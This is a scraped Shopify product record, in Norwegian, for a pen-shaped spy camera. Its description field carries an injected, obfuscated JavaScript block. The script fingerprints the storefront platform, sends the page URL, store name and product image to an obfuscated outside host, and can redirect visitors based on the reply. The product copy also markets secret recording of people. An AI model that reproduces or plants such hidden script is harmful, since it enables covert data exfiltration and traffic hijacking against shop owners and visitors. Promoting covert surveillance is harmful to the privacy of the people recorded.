data-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNTCxh\/LzE3FQlK6XERCPLtGSDVJPkJCOTRIPUJJO0ZBMjY+M0w8TEZGPzVKVaAFypGfc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-10-26T05:21:50+02:00","created_at":"2023-10-26T05:21:50+02:00","vendor":"freijord","type":"Elektronikk og Tilbehør","tags":[],"price":29899,"price_min":29899,"price_max":33900,"available":true,"price_varies":true,"compare_at_price":79999,"compare_at_price_min":79999,"compare_at_price_max":99999,"compare_at_price_varies":true,"variants":[{"id":47248283074877,"title":"WiFi-funksjon","option1":"WiFi-funksjon","option2":null,"option3":null,"sku":"LL20250432A","requires_shipping":true,"taxable":false,"featured_image":{"id":43056034021693,"product_id":8861033398589,"position":6,"created_at":"2023-10-26T05:21:50+02:00","updated_at":"2023-10-26T05:21:50+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510","variant_ids":[47248283074877]},"available":true,"name":"2023 nytt HD 1080p-kamera med støyreduksjon - WiFi-funksjon","public_title":"WiFi-funksjon","options":["WiFi-funksjon"],"price":33900,"weight":0,"compare_at_price":99999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35489996079421,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47248283140413,"title":"Ingen WiFi-funksjon","option1":"Ingen WiFi-funksjon","option2":null,"option3":null,"sku":"LL20250432B","requires_shipping":true,"taxable":false,"featured_image":{"id":43056034054461,"product_id":8861033398589,"position":7,"created_at":"2023-10-26T05:21:50+02:00","updated_at":"2023-10-26T05:21:50+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510","variant_ids":[47248283140413]},"available":true,"name":"2023 nytt HD 1080p-kamera med støyreduksjon - Ingen WiFi-funksjon","public_title":"Ingen WiFi-funksjon","options":["Ingen WiFi-funksjon"],"price":29899,"weight":0,"compare_at_price":79999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35489996112189,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260293.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260316.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260332.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260282.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414260359.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414337395.jpg?v=1698290510","\/\/freijord.com\/cdn\/shop\/products\/1685414341032.jpg?v=1698290510"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510","options":["WiFi"],"media":[{"alt":null,"id":35489995915581,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260272.jpg?v=1698290510","width":800},{"alt":null,"id":35489995948349,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260293.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260293.jpg?v=1698290510","width":800},{"alt":null,"id":35489995981117,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260316.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260316.jpg?v=1698290510","width":800},{"alt":null,"id":35489996013885,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260332.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260332.jpg?v=1698290510","width":800},{"alt":null,"id":35489996046653,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260282.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260282.jpg?v=1698290510","width":800},{"alt":null,"id":35489996079421,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510","width":800},{"alt":null,"id":35489996112189,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260305.jpg?v=1698290510","width":800},{"alt":null,"id":35489996144957,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260359.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260359.jpg?v=1698290510","width":800},{"alt":null,"id":35489996177725,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414337395.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414337395.jpg?v=1698290510","width":800},{"alt":null,"id":35489996210493,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414341032.jpg?v=1698290510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1685414341032.jpg?v=1698290510","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"product-template-section\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"container gallery_left\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right-content\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-description tinymce-content default_css\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv id=\"detial-context\"\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen bærbare videoopptakeren er som tatt ut av en film. Spionkameraet er forkledd som en penn som du kan ha i skjorte- eller jakkelommen, hjemme eller på kontoret, og som fanger opp alt du ser uten at noen vet at du gjør opptak.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv id=\"shopify-section-template--15397143412914__main\"\u003e\n\u003cdiv data-product-selector=\"radio\" data-stacked-layout=\"false\" data-enable-history-state=\"true\" data-image-zoom-type=\"false\" data-product-first-available-variant=\"ProductVariantDrop\" data-section-type=\"product-template\" data-product-handle=\"spysecret-nanny-cam-full-hd\" data-product-id=\"7541964374194\" data-section-id=\"template--15397143412914__main\" data-picker-type=\"radio\" id=\"section-template--15397143412914__main\"\u003e\n\u003cdiv id=\"productDescription\"\u003e\n\u003ch3\u003eUltra HD-opptakskvalitet\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjør diskrete opptak i 1080p med 30 bilder i sekundet Gjør diskrete opptak i 1080p med 30 bilder i sekundet slik at du får med alle detaljer. Kan være nyttig i møter, intervjuer eller som sikkerhet på kontoret og i hjemmet.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eMed én enkelt knapp for av\/på og start\/stopp av opptak er dette skjulte kameraet raskt og enkelt å bruke. Du kan ha Spysecret Nanny Cam Full HD på klærne eller oppbevare minikameraet i lommen, på skrivebordet, ha snoren rundt halsen på reise (snoren følger med i esken) eller praktisk talt hvor som helst på en diskret måte.\u003c\/p\u003e\n\u003ch3\u003eBredt bruksområde: Bruk det hvor som helst! -Mikrokamera med flere funksjoner\u003c\/h3\u003e\n\u003cp\u003eDen bærbare videoopptakeren kan brukes nesten hvor som helst, enten det er hjemme, til å filme dagliglivet, ekstremsport, overvåke barna hjemme, i matbutikken, i hjørnet av hagen eller i butikken, eller til og med som bilkamera eller luftkamera.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" alt=\"\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eKameraet kan lades og spille inn 24 timer i døgnet, 7 dager i uken, og med det kraftige 850 mAh-batteriet kan du spille inn opptak i opptil 240 minutter i strekk, nok til at du kan jobbe flere skift uten å bekymre deg for batteritiden. Etter at opptaket er ferdig, kan du koble kameraet til datamaskinen for å lade eller vise video.\u003c\/p\u003e\n\u003ch3\u003eHva gjør Spysecret Full HD nanny til et godt sikkerhetstiltak?\u003cbr data-mce-fragment=\"1\"\u003e✔ Bærbar lommeklips som etterligner en penn og skjuler et skjult 